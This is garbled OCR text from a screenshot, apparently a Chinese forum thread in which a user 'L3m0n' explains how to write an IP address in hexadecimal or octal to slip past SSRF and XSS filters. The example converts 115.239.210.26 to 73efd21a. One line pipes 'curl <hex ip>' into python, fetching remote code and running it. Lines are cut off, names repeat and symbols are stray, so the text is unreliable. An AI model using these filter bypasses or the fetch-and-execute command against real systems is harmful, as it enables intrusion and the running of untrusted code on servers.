
载执行
以
curl 16进制ip | python
，最好用flask或者其他的创建一个web服务吧，a
L3m0n
L
大家对16进制这个有点误解,这个在ssrf中绕过是经常使用的.
||||> 十六进制 ---||||||> 八进制 然后在访问时 指定协议然后加个0
进制] 比如 115.239.210.26 首先用.分割数字 115 239 210 26 
L3m0n
L3m0n
缀，可以是一个0也可以是多个0 跟XSS中多加几个0来绕过过滤一样！)

 转成 16 进制！结果：73 ef d2 1a  然后把 73efd21a 这
L3m0n
L
032

tp:// 用0表示前缀 加上结果 链接：

L3m0n
L3m0n